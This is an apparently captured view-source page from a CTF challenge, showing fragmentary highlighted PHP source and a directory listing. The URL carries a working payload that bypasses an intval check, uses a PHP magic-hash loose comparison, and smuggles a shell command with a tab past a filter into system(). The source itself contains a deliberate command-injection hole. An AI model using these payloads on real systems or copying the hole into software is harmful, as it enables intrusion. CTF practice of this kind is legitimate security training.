 不安全 | view-source:101.200.53.102:23333/fl4g.php?num=0x2000&md5=0e215962017&get_flag=ls%09-al
应用 RoarCTF BUUCTF X计划平台 2019巅峰极客网络... Paper 加入我们完善网站!... 知道创宇 Seebug...
1 <img src="/img.jpg">
2 <code><span style="color: #000000">
3 &lt;img&nbsp;src="/img.jpg"&gt;<br /><span style="color: #0000BB">&lt;?php<br />header</span><span style="color: #007700">(</span><
#007700">);<br /></span><span style="color: #0000BB">error_reporting</span><span style="color: #007700">(</span><span style="color:
#0000BB">highlight_file</span><span style="color: #007700">(</span><span style="color: #0000BB">__file__</span><span style="color:
style="color: #007700">if&nbsp;(isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span st
</span><span style="color: #0000BB">$num&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">$_GET<
style="color: #007700">];<br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #0000BB">intval</span><span style="color: #007
</span><span style="color: #0000BB">2020&nbsp;</span><span style="color: #007700">&amp;&amp;&nbsp;</span><span style="color: #0000B
<span style="color: #007700">+&nbsp;</span><span style="color: #0000BB">1</span><span style="color: #007700">)&nbsp;&gt;&nbsp;</spa
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">"我不经意间看了看我的劳力士,&nbsp;不
#007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}else{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color:
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}else{<br />&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">"去非洲吧"</span><span
<span style="color: #007700">if&nbsp;(isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><s
</span><span style="color: #0000BB">$md5</span><span style="color: #007700">=</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">];<br />&nbsp;&nbsp;&nbsp;&nbsp;if&nbsp;(</span><span style="color: #0000BB">$md5</span><span style="color: #007700">==</span><
#0000BB">$md5</span><span style="color: #007700">))<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="co
出去,&nbsp;自己炒两个拿手小菜,&nbsp;倒一杯散装白酒,&nbsp;致富有道,&nbsp;别学小暴.&lt;/br&gt;"</span><span style="color: #007700">;<
style="color: #DD0000">"我赶紧喊来我的酒肉朋友,&nbsp;他打了个电话,&nbsp;把他一家安排到了非洲"</span><span style="color: #007700">);
#007700">);<br />}<br /><br /></span><span style="color: #FF8000">//get&nbsp;flag<br /></span><span style="color: #007700">
#007700">[</span><span style="color: #DD0000">'get_flag'</span><span style="color: #007700">])){<br />&nbsp;&nbsp;&nbsp;&nbsp;</spa
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'get_flag'</span><span style="color:
<span style="color: #007700">(</span><span style="color: #0000BB">$get_flag</span><span style="color: #007700">,</span><span style=
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$get_flag&nbsp;</span><span style="color: #00
(</span><span style="color: #DD0000">"cat"</span><span style="color: #007700">,&nbsp;</span><span style="color: #DD0000">"wctf2020"
style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">"想到这
style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">system</span><spa
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}else{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color:
/>}else{<br />&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">"去非洲吧"</span><span style="color: #007700">);<br /
4 </span>
5 </code>我不经意间看了看我的劳力士, 不是想看时间, 只是想不经意间, 让你知道我过得比你好.</br>想到这个CTFer拿到flag后, 感激涕零, 跑去东
我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.</br>total 64
6 drwxr-xr-x 1 root root 4096 Mar 28 12:04 .
7 drwxr-xr-x 1 root root 4096 Mar 27 12:09 ..
8 -rwxr-xr-x 1 root root 165 Mar 16 07:32 .htaccess
9 -rwxr-xr-x 1 root www-data 14 Mar 16 07:32 404.html
10 -rwxr-xr-x 1 root www-data 70 Mar 16 07:32 fAke_flagggg.php
11 -rwxr-xr-x 1 root www-data 1292 Mar 16 07:32 fl4g.php
12 -rwxr-xr-x 1 root www-data 96 Mar 28 13:03 fllllllllllllllllllllllllllllllllllllllllaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
13 -rwxr-xr-x 1 root www-data 26265 Mar 16 07:32 img.jpg
14 -rwxr-xr-x 1 root www-data 95 Mar 16 07:32 index.php
15 -rwxr-xr-x 1 root www-data 44 Mar 16 07:32 robots.txt
16